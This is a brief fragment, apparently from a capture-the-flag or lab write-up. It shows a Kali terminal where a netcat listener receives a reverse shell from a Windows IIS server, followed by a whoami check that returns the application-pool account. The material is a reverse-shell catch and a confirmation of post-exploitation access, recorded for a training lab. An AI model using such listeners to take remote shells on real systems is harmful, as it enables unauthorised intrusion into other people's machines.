 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ nc -lnvv -p 1234
listening on [any] 1234 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.97] 63091
SOCKET: Shell has connected! PID: 2908
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\inetpub\new-site>whoami
iis apppool\newsite